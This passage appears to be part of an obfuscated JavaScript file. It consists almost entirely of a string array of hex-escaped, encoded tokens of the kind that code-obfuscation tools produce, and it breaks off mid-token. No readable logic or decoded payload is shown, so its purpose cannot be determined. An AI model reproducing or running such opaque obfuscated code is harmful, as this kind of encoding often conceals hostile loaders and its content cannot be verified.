4b\x73\x4c\x63\x4f\x4f','\x61\x63\x4f\x55\x43\x57\x62\x44\x74\x57\x6a\x44\x6f\x4d\x4b\x67','\x41\x42\x34\x75\x48\x67\x41\x4e\x77\x36\x54\x44\x68\x51\x50\x43\x6d\x73\x4b\x6a\x77\x37\x34\x73\x77\x71\x64\x62','\x4e\x38\x4b\x71\x77\x6f\x55\x6b\x42\x73\x4f\x46','\x77\x71\x55\x57\x77\x71\x44\x43\x6e\x38\x4b\x4a','\x77\x37\x52\x72\x66\x38\x4b\x56\x77\x37\x72\x44\x6a\x4d\x4b\x53\x77\x36\x6f\x79\x57\x48\x54\x44\x6b\x4d\x4f\x2f\x4f\x6a\x64\x76\x4c\x46\x44\x43\x72\x4d\x4f\x58','\x56\x38\x4f\x51\x66\x4d\x4b\x44\x46\x73\x4b\x39','\x55\x63\x4f\x48\x65\x38\x4b\x65\x42\x38\x4b\x74\x4c\x42\x33\x43\x6c\x46\x77\x3d','\x4d\x79\x58\x43\x6d\x63\x4b\x39\x46\x63\x4b\x2b\x4a\x38\x4f\x75\x77\x72\x31\x38\x77\x36\x48\x43\x68\x4d\x4b\x7a\x77\x35\x62\x43\x75\x6a\x6a\x43\x6a\x38\x4b\x6a\x59\x63\x4f\x4f\x77\x6f\x6a\x44\x69\x77\x67\x3d','\x4b\x73\x4b\x53\x42\x38\x4f\x70\x42\x51\x3d\x3d','\x77\x37\x46\x76\x77\x35\x49\x3d','\x77\x37\x52\x30\x77\x37\x45\x4e\x50\x41\x62\x44\x72\x73\x4b\x77','\x77\x37\x54\x43\x6f\x38\x4f\x6d\x77\x71\x72\x44\x68\x69\x33\x43\x6b\x38\x4f\x78\x50\x57\x48\x43\x73\x38\x4b\x79\x77\x35\x70\x6f\x53\x63\x4f\x73\x77\x37\x76\x43\x73\x73\x4f\x57\x77\x70\x2f\x44\x71\x73\x4b\x6d\x77\x36\x70\x6e\x77\x6f\x77\x52','\x77\x34\x62\x44\x76\x73\x4f\x74\x77\x71\x4d\x49','\x64\x31\x66\x43\x68\x78\x63\x4c\x77\x35\x35\x79','\x77\x35\x44\x43\x70\x4d\x4f\x31\x77\x72\x77\x3d','\x42\x6d\x4c\x43\x6e\x78\x34\x44\x77\x35\x51\x30','\x62\x6b\x76\x43\x68\x42\x45\x42\x77\x35\x73\x64\x77\x35\x74\x44\x41\x73\x4f\x32\x58\x33\x4c\x44\x71\x7a\x2f\x44\x74\x51\x48\x44\x6a\x54\x56\x50','\x77\x35\x37\x43\x6b\x63\x4b\x38\x58\x73\x4f\x36','\x4f\x38\x4b\x6f\x77\x71\x45\x3d','\x50\x63\x4f\x51\x77\x35\x59\x67\x77\x6f\x62\x43\x6d\x51\x33\x43\x68\x69\x54\x44\x74\x51\x3d\x3d','\x48\x33\x37\x43\x6e\x42\x67\x4a\x77\x35\x46\x62\x77\x37\x6f\x73\x77\x72\x38\x57\x77\x6f\x31\x36\x50\x33\x4a\x45\x77\x72\x42\x6a\x77\x36\x54\x44\x67\x68\x6f\x3d','\x53\x78\x70\x6c\x57\x38\x4b\x4e','\x64\x4d\x4f\x71\x42\x51\x3d\x3d','\x57\x46\x78\x6d\x77\x37\x51\x58\x61\x31\x58\x44\x6f\x63\x4b\x50\x77\x71\x76\x44\x75\x51\x3d\x3d','\x54\x77\x37\x44\x75\x67\x62\x44\x6f\x73\x4f\x39\x77\x6f\x4d\x2b\x77\x36\x76\x44\x70\x38\x4b\x4a\x77\x37\x30\x72\x54\x52\x42\x34\x77\x70\x4e\x57\x77\x35\x44\x43\x6c\x73\x4b\x37\x50\x55\x59\x42\x58\x63\x4f\x35\x77\x70\x6a\x43\x6a\x41\x3d\x3d','\x4a\x63\x4f\x76\x77\x70\x46\x66\x5a\x73\x4f\x6b','\x49\x57\x38\x57\x77\x34\x49\x43\x41\x79\x78\x31\x77\x34\x39\x35\x61\x4d\x4b\x56\x55\x6b\x62\x43\x6c\x38\x4f\x4b\x77\x35\x4d\x4d\x54\x4d\x4b\x58\x77\x70\x6b\x3d','\x41\x57\x4d\x61\x77\x36\x45\x68\x4a\x6d\x64\x34\x77\x34\x52\x79\x61\x63\x4b\x49\x54\x6c\x54\x43\x74\x38\x4f\x52\x77\x35\x49\x4b\x42\x38\x4b\x62\x77\x6f\x4c\x43\x74\x6b\x6e\x44\x73\x38\x4b\x63\x77\x70\x45\x61\x77\x34\x66\x43\x67\x77\x3d\x3d','\x44\x38\x4f\x74\x77\x37\x6a\x44\x6e\x63\x4b\x79\x77\x6f\x48\x44\x76\x51\x34\x36\x56\x79\x73\x3d','\x4b\x53\x76\x43\x76\x4d\x4b\x67\x41\x4d\x4b\x32\x50\x63\x4f\x6d','\x5a\x4d\x4b\x46\x62\x73\x4b\x68\x43\x47\x4c\x43\x67\x38\x4b\x68\x4c\x4d\x4f\x33\x56\x4d\x4b\x78\x59\x6d\x66\x44\x6c\x55\x37\x44\x74\x6a\x66\x43\x76\x38\x4b\x6c\x77\x72\x6c\x67\x77\x6f\x5a\x62\x77\x6f\x50\x43\x73\x6d\x7a\x44\x6d\x31\x62\x44\x6d\x4d\x4f\x2b\x66\x4d\x4b\x39\x58\x38\x4f\x37\x4c\x63\x4f\x51\x4a\x73\x4b\x33\x57\x73\x4f\x70\x77\x71\x66\x43\x6b\x52\x77\x6a\x4e\x31\x33\x44\x6c\x38\x4b\x6d\x77\x37\x59\x52\x5a\x73\x4f\x6f\x51\x67\x2f\x43\x74\x38\x4f\x50\x4e\x55\x2f\x43\x76\x58\x4c\x43\x76\x45\x44\x43\x71\x4d\x4b\x66\x4c\x33\x37\x44\x76\x69\x35\x2f\x77\x70\x51\x4f\x77\x35\x37\x43\x71\x51\x55\x74\x77\x6f\x6f\x76\x63\x69\x6a\x44\x75\x63\x4f\x31\x77\x35\x59\x35','\x77\x35\x44\x43\x70\x73\x4f\x65','\x55\x4d\x4b\x5a\x57\x51\x3d\x3d','\x53\x63\x4f\x41\x62\x4d\x4f\x49\x77\x6f\x45\x6a\x66\x41\x37\x43\x6b\x67\x3d\x3d','\x4a\x4d\x4f\x41\x77\x35\x41\x32\x77\x70\x33\x43\x6f\x51\x72\x43\x6b\x51\x3d\x3d','\x4a\x4d\x4b\x33\x77\x70\x34\x6b\x47\x38\x4f\x5a\x77\x37\x6a\x44\x75\x67\x3d\x3d','\x41\x42\x41\x38\x45\x67\x3d\x3d','\x4e\x73\x4b\x39\x77\x6f\x38\x69\x48\x38\x4f\x54\x77\x37\x6a\x44\x76\x63\x4f\x63\x64\x4d\x4f\x6f\x59\x32\x54\x44\x68\x78\x34\x69\x77\x70\x33\x43\x70\x38\x4b\x2b\x64\x79\x45\x3d','\x77\x37\x41\x74\x77\x71\x62\x43\x6a\x6b\x38\x3d','\x77\x37\x35\x6c\x61\x73\x4b\x4a\x77\x37\x44\x44\x69\x4d\x4b\x49\x77\x37\x45\x4e\x47\x58\x50\x44\x6d\x67\x3d\x3d','\x77\x37\x64\x44\x62\x43\x62\x43\x67\x69\x73\x31\x55\x63\x4b\x44\x64\x33\x64\x2b\x77\x36\x30\x39\x77\x72\x50\x43\x6f\x4d\x4b\x75\x61\x38\x4b\x78\x66\x57\x31\x2b','\x55\x73\x4b\x46\x55\x73\x4b\x35\x48\x32\x72\x43\x67\x38\x4f\x75','\x77\x37\x35\x51\x59\x79\x33\x44\x6d\x44\x63\x3d','\x55\x78\x70\x2f\x52\x38\x4b\x50\x77\x72\x62\x44\x70\x73\x4b\x46\x77\x70\x2f\x44\x6e\x32\x6a\x44\x6b\x56\x7a\x43\x6d\x46\x49\x46\x52\x7a\x77\x73\x57\x73\x4f\x2b\x53\x67\x64\x57','\x44\x52\x41\x32\x47\x51\x49\x50\x77\x36\x54\x44\x67\x78\x37\x44\x6d\x67\x3d\x3d','\x54\x77\x39\x39','\x43\x4d\x4f\x6e\x77\x36\x44\x44\x68\x38\x4b\x6c\x77\x70\x62\x44\x6e\x42\x51\x2b\x58\x51\x3d\x3d','\x56\x4d\x4b\x4a\x52\x73\x4b\x4f\x77\x37\x33\x43\x6f\x73\x4f\x37\x77\x72\x4d\x3d','\x52\x45\x70\x67\x77\x37\x51\x41\x54\x52\x37\x44\x76\x38\x4b\x42\x77\x71\x66\x44\x75\x54\x51\x3d','\x4d\x38\x4b\x6b\x66\x56\x6a\x44\x6d\x77\x3d\x3d','\x52\x63\x4b\x56\x54\x4d\x4b\x5a\x77\x36\x45\x3d','\x77\x72\x6b\x47\x77\x72\x48\x43\x69\x73\x4b\x5a\x77\x34\x76\x44\x72\x67\x76\x44\x6f\x4d\x4f\x50\x42\x73\x4b\x53\x77\x34\x6b\x3d','\x4b\x79\x58\x43\x67\x38\x4b\x68\x46\x77\x3d\x3d','\x56\x52\x35\x67\x53\x63\x4b\x41\x77\x71\x4d\x3d','\x41\x63\x4b\x73\x77\x34\x76\x43\x71\x38\x4f\x53','\x47\x6c\x4e\x49\x43\x4d\x4b\x42\x4f\x77\x3d\x3d','\x64\x33\x48\x43\x76\x63\x4b\x54\x4a\x63\x4b\x38\x77\x6f\x4e\x6a\x46\x44\x62\x44\x74\x4d\x4f\x52\x77\x34\x45\x73\x77\x34\x44\x43\x67\x67\x3d\x3d','\x77\x35\x58\x44\x70\x38\x4f\x6f\x77\x71\x55\x5a\x53\x51\x3d\x3d','\x53\x4d\x4b\x41\x44\x4d\x4f\x2f\x77\x35\x70\x55\x43\x63\x4f\x72\x77\x70\x78\x51\x77\x72\x4a\x46\x77\x35\x78\x34\x66\x51\x3d\x3d','\x56\x38\x4b\x45\x51\x63\x4b\x65\x77\x37\x33\x43\x75\x41\x3d\x3d','\x52\x42\x4c\x44\x68\x73\x4b\x51\x4f\x6b\x42\x59\x77\x71\x74\x6a\x77\x6f\x77\x74\x77\x34\x64\x79\x65\x41\x37\x43\x72\x52\x58\x44\x69\x38\x4f\x6c\x77\x34\x63\x4e\x77\x72\x73\x3d','\x57\x73\x4b\x47\x41\x38\x4f\x72\x77\x35\x78\x38\x51\x73\x4f\x62\x77\x71\x46\x64\x77\x70\x68\x32\x77\x37\x31\x4d\x57\x38\x4b\x4e\x77\x72\x45\x54\x4a\x51\x3d\x3d','\x4e\x63\x4f\x69\x4e\x73\x4b\x54\x4c\x4d\x4f\x75','\x63\x38\x4b\x52\x65\x4d\x4b\x76\x4c\x63\x4f\x6f\x65\x30\x68\x4c\x51\x38\x4b\x41\x77\x36\x41\x3d','\x77\x34\x5a\x58\x77\x35\x67\x42\x53\x38\x4f\x44\x77\x71\x52\x42\x77\x71\x58\x43\x6a\x48\x63\x32\x47\x30\x4a\x70\x77\x36\x5a\x79\x77\x35\x37\x44\x6e\x73\x4b\x72\x77\x34\x34\x36\x77\x36\x7a\x43\x6a\x30\x33\x43\x69\x78\x67\x31\x63\x67\x3d\x3d','\x59\x4d\x4f\x74\x42\x44\x6a\x44\x69\x67\x3d\x3d','\x77\x37\x6a\x43\x74\x63\x4b\x4b','\x45\x6b\x4a\x4d\x48\x73\x4b\x68\x4d\x63\x4f\x5a\x77\x71\x50\x43\x67\x41\x3d\x3d','\x4c\x4d\x4f\x79\x77\x70\x5a\x4c\x5a\x73\x4f\x2f','\x77\x34\x5a\x58\x77\x35\x67\x42\x53\x38\x4f\x44\x77\x71\x52\x42\x77\x71\x58\x43\x6a\x47\x6f\x7a\x41\x30\x42\x55\x77\x37\x46\x78\x77\x70\x58\x44\x67\x63\x4f\x67\x77\x34\x77\x34\x77\x37\x62\x43\x67\x41\x54\x44\x6e\x68\x63\x3d','\x44\x30\x64\x55\x48\x4d\x4b\x63\x4a\x73\x4f\x61','\x77\x6f\x54\x44\x6d\x6d\x30\x74\x77\x6f\x6e\x43\x6a\x67\x73\x64\x46\x54\x33\x44\x71\x6b\x2f\x43\x6d\x46\x6a\x44\x6c\x7a\x58\x43\x6e\x67\x3d\x3d','\x4b\x67\x38\x52\x77\x71\x74\x6b\x53\x73\x4b\x79\x77\x34\x6f\x50\x77\x72\x59\x3d','\x55\x78\x70\x2f\x52\x38\x4b\x50\x77\x72\x62\x44\x70\x73\x4b\x46\x77\x70\x2f\x44\x6e\x33\x37\x44\x6a\x56\x66\x43\x68\x48\x59\x42\x56\x6a\x73\x33\x63\x4d\x4b\x78\x54\x42\x49\x4d\x49\x58\x7a\x43\x6d\x41\x6c\x76\x41\x4d\x4b\x75\x4b\x54\x4e\x2f\x44\x63\x4f\x58\x77\x34\x6c\x54\x5a\x77\x3d\x3d','\x55\x38\x4b\x5a\x5a\x4d\x4b\x2f\x4c\x47\x54\x43\x69\x4d\x4f\x6e\x4c\x4d\x4f\x4b\x52\x63\x4b\x67\x62\x41\x3d\x3d','\x57\x68\x58\x44\x74\x51\x7a\x44\x71\x63\x4f\x35','\x77\x70\x2f\x44\x6b\x7a\x73\x69\x65\x77\x3d\x3d','\x64\x30\x50\x43\x6e\x42\x77\x4a\x77\x34\x31\x48\x77\x35\x74\x45\x57\x4d\x4f\x6d\x58\x6b\x44\x44\x73\x42\x72\x44\x70\x67\x7a\x43\x6e\x6e\x77\x37\x77\x70\x58\x44\x6b\x69\x2f\x44\x6a\x63\x4b\x55\x46\x68\x41\x69\x77\x71\x78\x58\x4f\x43\x50\x43\x71\x38\x4b\x62\x77\x6f\x7a\x44\x69\x6b\x35\x49\x77\x34\x6f\x3d','\x57\x38\x4f\x67\x50\x6a\x66\x44\x6c\x77\x3d\x3d','\x47\x63\x4f\x78\x77\x37\x50\x44\x6e\x4d\x4b\x48\x77\x70\x54\x44\x72\x51\x4d\x36\x66\x44\x6a\x44\x74\x73\x4f\x48','\x64\x4d\x4f\x2b\x43\x53\x50\x44\x69\x38\x4b\x45','\x4d\x4d\x4f\x58\x77\x34\x4d\x72\x77\x70\x41\x3d','\x4d\x68\x67\x61\x44\x63\x4f\x49\x46\x4d\x4f\x44\x47\x63\x4b\x4b\x77\x71\x54\x43\x72\x6a\x37\x43\x72\x63\x4b\x52\x64\x4d\x4b\x77\x77\x36\x4c\x43\x76\x79\x66\x44\x71\x54\x52\x34\x58\x38\x4b\x31\x56\x38\x4b\x68\x66\x57\x66\x43\x68\x47\x74\x4a\x55\x46\x4a\x70\x77\x6f\x2f\x43\x67\x6d\x46\x64\x77\x34\x63\x3d','\x56\x41\x37\x44\x74\x4d\x4b\x48\x47\x57\x56\x50\x77\x71\x70\x67\x77\x72\x73\x70\x77\x34\x46\x58','\x77\x35\x6e\x43\x73\x38\x4f\x74\x77\x71\x48\x44\x67\x53\x6f\x3d','\x77\x70\x48\x44\x67\x57\x49\x6e\x77\x6f\x49\x3d','\x58\x4d\x4b\x64\x58\x73\x4b\x45\x77\x36\x37\x43\x71\x73\x4f\x67\x77\x72\x4a\x49\x77\x34\x50\x43\x6b\x58\x34\x6d\x55\x73\x4f\x50\x56\x4d\x4f\x31\x77\x37\x72\x44\x72\x63\x4b\x72\x56\x73\x4b\x49\x77\x35\x58\x44\x68\x68\x50\x43\x73\x38\x4f\x4f\x77\x6f\x50\x43\x75\x63\x4f\x42\x57\x56\x6a\x43\x69\x55\x38\x79\x77\x36\x6e\x43\x6d\x38\x4b\x48\x77\x34\x4a\x43\x45\x38\x4b\x2f\x77\x37\x35\x6c\x63\x63\x4f\x69','\x77\x34\x45\x2b\x77\x37\x63\x61\x77\x70\x52\x6d\x57\x51\x3d\x3d','\x44\x63\x4f\x2b\x77\x70\x74\x65\x66\x63\x4f\x6b\x77\x36\x62\x43\x6b\x6b\x4c\x43\x67\x44\x48\x43\x68\x38\x4b\x45\x57\x45\x33\x43\x74\x6a\x64\x49\x66\x56\x44\x43\x67\x33\x52\x31\x77\x35\x41\x4c','\x77\x35\x38\x7a\x77\x37\x51\x55\x77\x70\x70\x70\x58\x67\x56\x4a\x63\x56\x45\x34\x77\x34\x30\x71\x49\x67\x3d\x3d','\x57\x63\x4b\x71\x58\x63\x4b\x64\x44\x51\x3d\x3d','\x77\x72\x4c\x44\x75\x7a\x45\x48\x77\x35\x67\x34\x61\x48\x73\x6e\x48\x58\x48\x43\x69\x6a\x50\x43\x74\x4d\x4f\x62\x77\x6f\x38\x2b\x44\x63\x4b\x45\x77\x6f\x44\x43\x69\x6b\x7a\x44\x6d\x63\x4f\x62\x77\x72\x2f\x44\x70\x63\x4f\x67\x77\x36\x6e\x44\x70\x69\x55\x3d','\x52\x4d\x4f\x4a\x65\x63\x4b\x46\x42\x77\x3d\x3d','\x77\x35\x62\x43\x72\x73\x4f\x75\x77\x71\x62\x44\x69\x54\x77\x3d','\x4d\x68\x67\x61\x44\x63\x4f\x49\x46\x4d\x4f\x44\x47\x63\x4b\x4b\x77\x71\x54\x43\x72\x6a\x37\x43\x72\x63\x4b\x52\x64\x4d\x4b\x77\x77\x36\x4c\x43\x76\x79\x66\x44\x71\x54\x52\x34\x58\x38\x4b\x31\x52\x63\x4b\x2f\x66\x58\x33\x43\x68\x6e\x64\x67\x44\x77\x3d\x3d','\x5a\x48\x2f\x43\x73\x4d\x4b\x57\x4b\x51\x3d\x3d','\x77\x34\x51\x68\x77\x36\x63\x50\x77\x72\x78\x76\x54\x77\x52\x50\x47\x31\x49\x2b\x77\x34\x30\x3d','\x59\x6e\x4c\x43\x76\x63\x4b\x58\x4b\x73\x4b\x4d\x77\x71\x64\x72','\x5a\x4d\x4f\x5a\x77\x70\x41\x35\x77\x34\x54\x43\x73\x6c\x44\x43\x6e\x6d\x66\x44\x6f\x63\x4f\x71\x54\x46\x6e\x43\x74\x69\x55\x3d','\x4c\x77\x6b\x41\x44\x63\x4f\x62','\x58\x45\x35\x41','\x77\x35\x7a\x43\x71\x4d\x4b\x6c\x48\x77\x3d\x3d','\x50\x73\x4b\x48\x42\x4d\x4f\x39','\x77\x37\x72\x44\x67\x47\x73\x41','\x77\x71\x34\x46\x50\x41\x44\x44\x6e\x77\x3d\x3d','\x42\x38\x4f\x6c\x77\x34\x51\x3d','\x77\x34\x64\x68\x77\x36\x64\x50\x77\x34\x30\x2b\x47\x6c\x31\x66\x62\x31\x42\x2f\x77\x70\x55\x36\x49\x73\x4f\x7a\x45\x52\x33\x44\x73\x31\x55\x54\x62\x6b\x64\x62\x77\x71\x59\x68\x55\x32\x37\x43\x67\x63\x4f\x52\x77\x34\x58\x43\x73\x69\x77\x41\x49\x47\x7a\x44\x6d\x4d\x4f\x64\x77\x36\x31\x4b\x58\x63\x4f\x30\x4f\x54\x6e\x43\x68\x31\x6c\x63\x77\x71\x66\x44\x6c\x38\x4b\x4f\x49\x38\x4b\x6b\x45\x7a\x4e\x61\x4a\x63\x4b\x33\x4c\x38\x4f\x64\x77\x71\x51\x58\x77\x36\x48\x44\x6a\x68\x6e\x44\x6d\x41\x3d\x3d','\x50\x6a\x62\x43\x69\x73\x4b\x31\x42\x73\x4b\x36\x46\x73\x4f\x74\x77\x71\x6f\x2f\x77\x36\x6a\x43\x69\x38\x4b\x70','\x66\x38\x4f\x68\x44\x77\x3d\x3d','\x5a\x63\x4f\x2b\x43\x77\x3d\x3d','\x48\x6e\x72\x43\x75\x41\x3d\x3d','\x48\x63\x4b\x6a\x59\x63\x4b\x44\x77\x36\x72\x43\x71\x73\x4f\x6b\x77\x71\x35\x50\x77\x6f\x48\x43\x67\x45\x30\x42\x55\x4d\x4f\x56\x56\x63\x4f\x7a\x77\x35\x50\x43\x71\x63\x4b\x44\x41\x4d\x4b\x34\x77\x37\x44\x44\x6f\x69\x33\x43\x69\x4d\x4f\x75\x77\x71\x54\x44\x69\x38\x4b\x35\x44\x42\x6e\x43\x69\x56\x49\x3d','\x45\x43\x58\x43\x6d\x38\x4b\x38','\x49\x4d\x4b\x7a\x77\x6f\x49\x7a\x48\x63\x4f\x62','\x77\x35\x66\x43\x72\x73\x4f\x72','\x49\x73\x4b\x6e\x77\x70\x38\x2f','\x42\x63\x4f\x37\x47\x51\x3d\x3d','\x43\x52\x67\x71','\x77\x71\x67\x34\x77\x71\x58\x43\x71\x46\x35\x50\x63\x44\x42\x69\x49\x63\x4f\x73','\x48\x48\x6a\x43\x6f\x51\x67\x55\x77\x34\x38\x62\x77\x37\x49\x3d','\x41\x55\x54\x44\x71\x63\x4b\x50\x77\x72\x4c\x44\x6b\x46\x31\x31\x63\x43\x59\x46\x77\x37\x66\x44\x74\x51\x3d\x3d','\x55\x73\x4b\x31\x57\x77\x3d\x3d','\x77\x34\x49\x67\x77\x36\x45\x3d','\x77\x36\x51\x7a\x77\x34\x51\x3d','\x77\x70\x2f\x44\x67\x4d\x4f\x49\x77\x72\x67\x4f\x57\x38\x4b\x4d\x54\x4d\x4f\x32\x42\x55\x2f\x43\x72\x73\x4b\x59\x77\x34\x33\x44\x72\x4d\x4b\x65\x77\x71\x62\x43\x75\x6a\x4e\x76\x77\x37\x66\x44\x6c\x31\x45\x6f\x52\x73\x4b\x63\x55\x73\x4b\x76\x4e\x4d\x4b\x34\x4f\x4d\x4f\x6e\x66\x38\x4b\x33','\x56\x56\x31\x39\x77\x37\x41\x3d','\x51\x4d\x4f\x6b\x49\x54\x48\x44\x6b\x30\x37\x44\x76\x41\x3d\x3d','\x4d\x4d\x4b\x63\x44\x41\x3d\x3d','\x57\x73\x4f\x6f\x50\x43\x62\x44\x6e\x56\x34\x3d','\x62\x73\x4f\x4c\x48\x31\x44\x44\x74\x47\x7a\x44\x76\x63\x4b\x6e','\x65\x30\x66\x43\x6d\x77\x3d\x3d','\x48\x45\x52\x50\x43\x4d\x4b\x61\x4a\x4d\x4f\x4d','\x4a\x63\x4f\x30\x4f\x38\x4b\x46\x50\x73\x4f\x30\x77\x35\x78\x41\x77\x37\x34\x3d','\x50\x38\x4b\x63\x42\x63\x4f\x76\x44\x32\x54\x43\x74\x77\x3d\x3d','\x56\x38\x4b\x33\x57\x77\x3d\x3d','\x65\x4d\x4f\x74\x48\x69\x54\x44\x69\x4d\x4b\x57\x4b\x58\x33\x44\x6f\x51\x3d\x3d','\x4e\x38\x4b\x38\x77\x6f\x38\x34\x46\x73\x4f\x54\x77\x34\x50\x44\x6d\x38\x4b\x37\x55\x38\x4f\x6f\x62\x57\x48\x44\x68\x52\x55\x70\x77\x6f\x66\x43\x6e\x67\x3d\x3d','\x77\x37\x72\x43\x76\x63\x4b\x2b\x47\x77\x3d\x3d','\x4f\x78\x77\x59\x4d\x4d\x4f\x47\x47\x4d\x4f\x53','\x49\x38\x4f\x77\x57\x6a\x48\x43\x6e\x38\x4b\x4c\x62\x6d\x37\x43\x6f\x67\x48\x44\x73\x63\x4f\x30\x43\x46\x5a\x41','\x77\x37\x6e\x44\x68\x58\x51\x42\x53\x41\x3d\x3d','\x49\x51\x59\x51\x77\x71\x35\x78\x54\x67\x3d\x3d','\x45\x63\x4f\x59\x48\x4d\x4b\x6b\x48\x63\x4f\x62\x77\x37\x56\x74\x77\x35\x4d\x64\x61\x30\x52\x56\x4d\x77\x34\x63\x4b\x6a\x6a\x43\x74\x38\x4f\x6a\x4c\x4d\x4f\x66\x77\x35\x58\x44\x76\x68\x5a\x77\x77\x70\x62\x43\x70\x44\x49\x6a\x65\x58\x7a\x44\x73\x42\x4c\x44\x6d\x69\x6f\x32\x77\x35\x48\x43\x71\x6c\x6f\x34\x53\x38\x4f\x76\x4f\x4d\x4b\x58\x58\x4d\x4b\x6c\x77\x71\x62\x44\x6e\x38\x4b\x75\x59\x4d\x4f\x52\x47\x73\x4b\x73\x45\x63\x4f\x73\x77\x36\x73\x66\x77\x34\x30\x79\x49\x78\x33\x44\x71\x63\x4f\x55','\x50\x38\x4f\x50\x4a\x77\x3d\x3d','\x5a\x63\x4f\x6d\x61\x4d\x4b\x63\x61\x4d\x4f\x68\x77\x6f\x4e\x5a\x77\x71\x49\x72\x45\x6e\x51\x72\x41\x58\x63\x77\x54\x77\x3d\x3d','\x77\x72\x6b\x56\x77\x71\x2f\x43\x68\x73\x4b\x49','\x4d\x63\x4f\x4e\x77\x34\x4d\x33\x77\x72\x66\x43\x6f\x51\x44\x43\x68\x78\x48\x44\x71\x51\x3d\x3d','\x64\x41\x6c\x34','\x63\x58\x62\x43\x76\x63\x4b\x52\x44\x63\x4b\x58','\x59\x31\x58\x43\x75\x67\x3d\x3d','\x65\x4d\x4f\x32\x4a\x51\x3d\x3d','\x44\x73\x4f\x63\x77\x70\x51\x3d','\x62\x69\x35\x54','\x4b\x4d\x4b\x67\x77\x72\x34\x3d','\x65\x51\x48\x44\x75\x63\x4b\x74\x47\x4d\x4f\x4a','\x52\x73\x4f\x2b\x4f\x77\x3d\x3d','\x49\x38\x4f\x2f\x77\x70\x6c\x65\x55\x38\x4f\x6a','\x77\x71\x66\x44\x73\x43\x34\x3d','\x48\x45\x4e\x41\x43\x63\x4b\x30\x50\x41\x3d\x3d','\x44\x38\x4f\x39\x43\x77\x3d\x3d','\x48\x73\x4b\x49\x77\x71\x73\x3d','\x77\x36\x62\x43\x74\x4d\x4b\x42','\x48\x46\x74\x44','\x58\x38\x4f\x47\x61\x63\x4f\x66\x77\x71\x59\x2b','\x77\x34\x67\x49\x77\x70\x73\x3d','\x77\x37\x48\x43\x6c\x63\x4b\x35','\x43\x33\x2f\x43\x6b\x77\x34\x6c\x77\x34\x6b\x52\x77\x37\x41\x59\x77\x72\x38\x3d','\x77\x36\x6e\x44\x6e\x58\x6b\x61\x66\x63\x4f\x59','\x47\x45\x2f\x43\x67\x67\x3d\x3d','\x77\x36\x52\x73\x77\x36\x6b\x3d','\x77\x35\x72\x43\x6f\x63\x4b\x6a','\x4c\x69\x67\x66','\x77\x71\x6b\x4e\x77\x71\x4c\x43\x6e\x63\x4b\x39\x77\x35\x45\x3d','\x77\x71\x6b\x56\x77\x71\x45\x3d','\x55\x63\x4f\x41\x64\x4d\x4b\x43\x49\x38\x4b\x36','\x66\x43\x76\x43\x6b\x67\x3d\x3d','\x77\x71\x49\x33\x48\x41\x3d\x3d','\x4d\x63\x4b\x36\x77\x6f\x30\x6c\x4d\x63\x4f\x5a\x77\x37\x4c\x44\x72\x4d\x4b\x7a\x5a\x41\x3d\x3d','\x77\x72\x4c\x44\x67\x55\x73\x3d','\x77\x72\x49\x77\x77\x37\x76\x43\x68\x78\x39\x42\x4b\x53\x49\x33\x64\x63\x4f\x32','\x48\x38\x4f\x79\x77\x37\x72\x44\x68\x38\x4b\x79','\x48\x41\x59\x66','\x77\x37\x5a\x76\x5a\x38\x4b\x62\x77\x36\x6e\x44\x68\x51\x3d\x3d','\x51\x63\x4b\x4a\x53\x73\x4b\x65\x77\x37\x33\x43\x75\x51\x3d\x3d','\x4e\x63\x4b\x64\x44\x38\x4f\x35\x47\x45\x66\x43\x74\x41\x3d\x3d','\x49\x63\x4f\x51\x77\x34\x41\x32\x77\x6f\x44\x43\x76\x41\x3d\x3d','\x77\x36\x59\x34\x77\x37\x49\x3d','\x77\x72\x58\x44\x74\x43\x4d\x4c\x77\x34\x63\x57\x65\x67\x3d\x3d','\x55\x4d\x4f\x4c\x5a\x73\x4f\x4b\x77\x70\x4d\x69','\x77\x35\x7a\x43\x6c\x63\x4b\x6a\x58\x77\x3d\x3d','\x77\x72\x44\x44\x76\x79\x6b\x4a\x77\x34\x73\x78','\x77\x6f\x37\x44\x76\x79\x41\x72\x77\x34\x63\x70','\x77\x37\x5a\x71\x77\x35\x31\x58\x52\x63\x4f\x4d\x77\x72\x4e\x50\x77\x71\x66\x44\x76\x57\x6b\x36\x42\x58\x67\x3d','\x77\x72\x76\x44\x70\x30\x30\x3d','\x77\x35\x74\x34\x65\x38\x4b\x64\x77\x36\x51\x3d','\x77\x71\x6b\x4b\x77\x71\x7a\x43\x68\x4d\x4b\x56\x77\x34\x41\x3d','\x51\x77\x48\x43\x75\x63\x4f\x4c\x51\x41\x3d\x3d','\x62\x63\x4f\x43\x46\x38\x4b\x72\x48\x44\x76\x43\x72\x6c\x72\x43\x6b\x58\x6a\x43\x74\x38\x4b\x44\x77\x34\x5a\x38\x77\x71\x6a\x43\x6f\x73\x4b\x32\x77\x37\x7a\x44\x74\x38\x4f\x79\x77\x72\x64\x71\x77\x34\x7a\x43\x72\x57\x66\x44\x69\x6d\x48\x43\x6a\x4d\x4b\x6b\x50\x38\x4b\x39\x77\x71\x30\x6f\x42\x38\x4b\x65\x77\x34\x44\x44\x6b\x63\x4f\x42\x77\x37\x4e\x57\x64\x31\x6e\x43\x73\x63\x4f\x31\x77\x37\x72\x43\x72\x42\x73\x6a\x66\x63\x4f\x75\x56\x63\x4f\x4f\x55\x78\x70\x2f\x77\x6f\x34\x57\x43\x77\x51\x6d\x77\x71\x55\x3d','\x4c\x6a\x54\x43\x67\x38\x4b\x39\x42\x67\x3d\x3d','\x58\x63\x4f\x30\x49\x53\x6f\x3d','\x77\x71\x45\x53\x4a\x77\x3d\x3d','\x42\x63\x4b\x41\x77\x72\x30\x3d','\x58\x73\x4f\x2b\x59\x41\x3d\x3d','\x42\x48\x4c\x43\x6e\x42\x73\x53\x77\x34\x34\x3d','\x4d\x42\x77\x43\x41\x38\x4f\x62\x48\x51\x3d\x3d','\x77\x35\x6a\x43\x68\x63\x4b\x6a\x51\x77\x3d\x3d','\x45\x63\x4f\x6f\x4c\x63\x4b\x42\x49\x51\x3d\x3d','\x58\x73\x4f\x4e\x65\x38\x4b\x58\x46\x73\x4b\x6d','\x77\x35\x33\x44\x70\x30\x6b\x3d','\x51\x63\x4b\x4b\x41\x38\x4f\x6f\x77\x34\x64\x6a','\x49\x4d\x4f\x76\x4c\x4d\x4b\x49','\x77\x35\x77\x7a\x77\x37\x49\x3d','\x77\x70\x6a\x44\x6f\x78\x51\x3d','\x4a\x77\x77\x58\x77\x71\x63\x3d','\x77\x37\x56\x30\x77\x36\x38\x3d','\x77\x37\x4a\x36\x77\x37\x59\x45','\x77\x35\x39\x63\x77\x34\x77\x3d','\x61\x